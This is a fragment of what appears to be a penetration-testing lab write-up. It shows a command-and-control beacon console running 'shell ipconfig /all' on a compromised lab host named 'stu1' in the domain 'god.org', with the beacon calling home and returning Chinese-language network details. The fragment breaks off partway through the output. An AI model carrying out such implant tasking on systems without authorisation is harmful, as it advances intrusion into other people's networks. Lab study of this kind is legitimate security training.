 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
安全客（www.anquanke.com）